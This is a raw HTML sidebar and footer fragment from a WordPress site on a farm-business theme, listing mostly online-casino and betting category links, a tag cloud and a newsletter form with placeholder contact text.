</li>
	<li class="cat-item cat-item-166"><a href="https://swadesh.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://swadesh.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://swadesh.com/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-116/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 116</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://swadesh.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://swadesh.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://swadesh.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://swadesh.com/category/webcam/">Webcam</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://swadesh.com/category/where-is-mostbet-legal-all-obtainable-mostbet-states-2024-829/">Where Is Mostbet Legal? All Obtainable Mostbet States 2024 &#8211; 801</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://swadesh.com/category/where-is-mostbet-legal-understanding-the-u-s-operations-533/">Where Is Mostbet Legal? Understanding The U S Operations &#8211; 336</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://swadesh.com/category/zero-deposit-added-bonus-codes-free-spins-match-up-bonus-deals-229/">Zero Deposit Added Bonus Codes Free Spins Match Up Bonus Deals &#8211; 483</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://swadesh.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b3%d0%b4%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-378/">Авиатор Где Смотреть Онлайн &#8211; 888</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://swadesh.com/category/agrobiznes/">Агробизнес</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://swadesh.com/category/igra-olimp-com-ckachat-aviator-kak-ona-183/">Игра Olimp Com Скачать Aviator Как Она &#8211; 785</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://swadesh.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://swadesh.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://swadesh.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://swadesh.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://swadesh.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://swadesh.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</div></div><div id="ct_recent_posts-1" class="widgets-blog-recent widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list recent">                <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/" title="Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/" title="&lt;h1&gt;Σχετικά με την εταιρεία&lt;/h1&gt;"><h1>Σχετικά με την εταιρεία</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/" title="&lt;h1&gt;How to Choose the Best USA Online Casino&lt;/h1&gt;"><h1>How to Choose the Best USA Online Casino</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
            </div></div></div><div id="tag_cloud-1" class="use-theme-style widgets-blog-tags widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Popular Tags</span></h2><div class="tagcloud"><a href="https://swadesh.com/tag/1win/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.545454545455pt;" aria-label="1win (4 items)">1win</a>
<a href="https://swadesh.com/tag/1win-az/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 10.545454545455pt;" aria-label="1win AZ (4 items)">1win AZ</a>
<a href="https://swadesh.com/tag/1xbet/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 11.054545454545pt;" aria-label="1xbet (5 items)">1xbet</a>
<a href="https://swadesh.com/tag/1xbet-kz/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 10.545454545455pt;" aria-label="1xbet KZ (4 items)">1xbet KZ</a>
<a href="https://swadesh.com/tag/aviator/" class="tag-cloud-link tag-link-436 tag-link-position-5" style="font-size: 12.709090909091pt;" aria-label="aviator (10 items)">aviator</a>
<a href="https://swadesh.com/tag/aviator-kz/" class="tag-cloud-link tag-link-437 tag-link-position-6" style="font-size: 12.709090909091pt;" aria-label="aviator KZ (10 items)">aviator KZ</a>
<a href="https://swadesh.com/tag/banda-casino/" class="tag-cloud-link tag-link-336 tag-link-position-7" style="font-size: 9.1454545454545pt;" aria-label="Banda casino (2 items)">Banda casino</a>
<a href="https://swadesh.com/tag/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-337 tag-link-position-8" style="font-size: 8pt;" aria-label="Banda casino зеркало (1 item)">Banda casino зеркало</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-348 tag-link-position-9" style="font-size: 9.9090909090909pt;" aria-label="Banda казино (3 items)">Banda казино</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-346 tag-link-position-10" style="font-size: 8pt;" aria-label="Banda казино зеркало (1 item)">Banda казино зеркало</a>
<a href="https://swadesh.com/tag/casino-kometa/" class="tag-cloud-link tag-link-338 tag-link-position-11" style="font-size: 9.1454545454545pt;" aria-label="Casino Kometa (2 items)">Casino Kometa</a>
<a href="https://swadesh.com/tag/codere/" class="tag-cloud-link tag-link-103 tag-link-position-12" style="font-size: 12.136363636364pt;" aria-label="codere (8 items)">codere</a>
<a href="https://swadesh.com/tag/codere-es/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="codere ES (4 items)">codere ES</a>
<a href="https://swadesh.com/tag/codere-mx/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="codere MX (4 items)">codere MX</a>
<a href="https://swadesh.com/tag/cometa-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-325 tag-link-position-15" style="font-size: 8pt;" aria-label="cometa казино (1 item)">cometa казино</a>
<a href="https://swadesh.com/tag/fruits/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.054545454545pt;" aria-label="Fruits (5 items)">Fruits</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 9.9090909090909pt;" aria-label="kometa casino зеркало (3 items)">kometa casino зеркало</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-280 tag-link-position-18" style="font-size: 9.1454545454545pt;" aria-label="kometa casino зеркало рабочее на сегодня (2 items)">kometa casino зеркало рабочее на сегодня</a>
<a href="https://swadesh.com/tag/london/" class="tag-cloud-link tag-link-367 tag-link-position-19" style="font-size: 11.5pt;" aria-label="London (6 items)">London</a>
<a href="https://swadesh.com/tag/london-uz/" class="tag-cloud-link tag-link-368 tag-link-position-20" style="font-size: 11.5pt;" aria-label="London UZ (6 items)">London UZ</a>
<a href="https://swadesh.com/tag/lucky8/" class="tag-cloud-link tag-link-314 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="lucky8 (4 items)">lucky8</a>
<a href="https://swadesh.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-315 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="lucky8 FR (4 items)">lucky8 FR</a>
<a href="https://swadesh.com/tag/monro-casino/" class="tag-cloud-link tag-link-147 tag-link-position-23" style="font-size: 10.545454545455pt;" aria-label="monro casino (4 items)">monro casino</a>
<a href="https://swadesh.com/tag/mostbet/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 22pt;" aria-label="mostbet (314 items)">mostbet</a>
<a href="https://swadesh.com/tag/mostbet-az/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 15.063636363636pt;" aria-label="mostbet AZ (25 items)">mostbet AZ</a>
<a href="https://swadesh.com/tag/mostbet-in/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="mostbet IN (4 items)">mostbet IN</a>
<a href="https://swadesh.com/tag/mostbet-tr/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="mostbet TR (7 items)">mostbet TR</a>
<a href="https://swadesh.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-125 tag-link-position-28" style="font-size: 21.681818181818pt;" aria-label="mostbet UZ (278 items)">mostbet UZ</a>
<a href="https://swadesh.com/tag/organic-food/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 10.545454545455pt;" aria-label="Organic Food (4 items)">Organic Food</a>
<a href="https://swadesh.com/tag/ozwincasino/" class="tag-cloud-link tag-link-403 tag-link-position-30" style="font-size: 14.745454545455pt;" aria-label="ozwincasino (22 items)">ozwincasino</a>
<a href="https://swadesh.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 14.745454545455pt;" aria-label="ozwincasino AU (22 items)">ozwincasino AU</a>
<a href="https://swadesh.com/tag/pinup/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 10.545454545455pt;" aria-label="pinup (4 items)">pinup</a>
<a href="https://swadesh.com/tag/pinup-br/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 10.545454545455pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://swadesh.com/tag/slottica/" class="tag-cloud-link tag-link-397 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="slottica (111 items)">slottica</a>
<a href="https://swadesh.com/tag/slottica-br/" class="tag-cloud-link tag-link-398 tag-link-position-35" style="font-size: 14.490909090909pt;" aria-label="slottica BR (20 items)">slottica BR</a>
<a href="https://swadesh.com/tag/slottica-pl/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 18.563636363636pt;" aria-label="slottica PL (91 items)">slottica PL</a>
<a href="https://swadesh.com/tag/vegetables/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 11.054545454545pt;" aria-label="Vegetables (5 items)">Vegetables</a>
<a href="https://swadesh.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 14.490909090909pt;" aria-label="vulkan vegas (20 items)">vulkan vegas</a>
<a href="https://swadesh.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 12.136363636364pt;" aria-label="vulkan vegas DE (8 items)">vulkan vegas DE</a>
<a href="https://swadesh.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 13.154545454545pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-333 tag-link-position-41" style="font-size: 10.545454545455pt;" aria-label="Банда казино вход (4 items)">Банда казино вход</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-335 tag-link-position-42" style="font-size: 9.9090909090909pt;" aria-label="Банда казино зеркало (3 items)">Банда казино зеркало</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 9.1454545454545pt;" aria-label="казино Банда официальный сайт (2 items)">казино Банда официальный сайт</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-323 tag-link-position-44" style="font-size: 8pt;" aria-label="комета казино вход (1 item)">комета казино вход</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-272 tag-link-position-45" style="font-size: 10.545454545455pt;" aria-label="комета казино официальный сайт (4 items)">комета казино официальный сайт</a></div>
</div></div>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-2b87dcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="2b87dcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab8c55 ct-column-none" data-id="1ab8c55" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-1770891 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="1770891" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae2aec9 ct-column-none" data-id="ae2aec9" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-75e8c1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="75e8c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default"><a href="#">Newsletter Subscribe</a></h3>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25e8215 ct-column-none" data-id="25e8215" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-269613e elementor-widget elementor-widget-ct_newsletter" data-id="269613e" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-269613e" class="ct-newsletter style1">
	    <form class="newsletter" action="https://swadesh.com/?na=s" method="post" onsubmit="return newsletter_check(this)">
	    	<input type="hidden" name="nr" value="widget-minimal"/>
	    	<div class="tnp-field tnp-field-email">
	    		<label>Your mail address</label>
	    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address">
	    	</div>
	    	<div class="tnp-field tnp-field-button">
	    		<input class="tnp-button" type="submit" value="Subscribe Now">
	    	</div>
	    </form>
	</div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-a5f9501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="a5f9501" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9130183 ct-column-none" data-id="9130183" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c6b5c1a elementor-widget elementor-widget-ct_heading" data-id="c6b5c1a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Quick Links</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-12ba316 elementor-widget__width-auto elementor-widget elementor-widget-ct_list" data-id="12ba316" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/about-us/">	            	   About Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Services                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/portfolio-gird/">	            	  Our Projects                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Meet Farmers                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/blog-2/">	            	  Latest News                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Vegetables                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3a6751d elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_list" data-id="3a6751d" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Documentation                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Elements                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/shop-gird/">	            	  Best Products                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Technology                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/contact-us/">	            	  Contact Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Setting & Privacy                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f90a15 inner-column ct-column-none" data-id="9f90a15" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-85b41e8 elementor-widget elementor-widget-ct_logo" data-id="85b41e8" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">                    </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-50b1af0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="50b1af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sit amet consectetur adipiscing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua. quis ipsum suspendisse ultrices gravida.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b3fffd9 elementor-widget elementor-widget-ct_icon" data-id="b3fffd9" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align-center style4">
                                    <a class="ct_icon-b3fffd9-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbdbe53 ct-column-none" data-id="bbdbe53" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-0cac0da elementor-widget__width-auto elementor-widget elementor-widget-ct_heading" data-id="0cac0da" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Contact Us</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-feaa83e elementor-widget elementor-widget-ct_text_editor" data-id="feaa83e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-feaa83e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Quis autem vel eum reprehenderit voluptate velit esse quamnue</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3cb3a3d elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="3cb3a3d" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-block " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       53 Main Street, 2nd Mountain
3rd Floor, New York                                    </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@gmail.com">            	       support@gmail.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="tel:+012 (345) 67899">            	       +012 (345) 678 99                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbb07b elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="fdbb07b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3446de footer-left ct-column-none" data-id="f3446de" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-688b79e elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ct_text_editor" data-id="688b79e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-688b79e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		© 2022 <a href="https://demo.bravisthemes.com/munfirm/">MunFirm</a>. All Rights Reserved by <a href="https://themeforest.net/user/bravis-themes/portfolio">BravisThemes</a>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7616e1e footer-center ct-column-none" data-id="7616e1e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5db20f2 elementor-widget__width-auto buttom-footer elementor-widget-tablet__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ct_button" data-id="5db20f2" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-5db20f2" class="ct-button-wrapper ct-button-layout1">
            <span class="ct-icon-active"></span>
        <a href="#home" class="btn btn-default btn-animate  icon-ps-left " data-wow-delay="ms">
                <span class="ct-button-text"></span>
                    <span class="ct-button-icon ct-align-icon-left">
                <i aria-hidden="true" class="fas fa-angle-double-up"></i>            </span>
            </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-175c89a ct-column-none" data-id="175c89a" data-element_type="column">
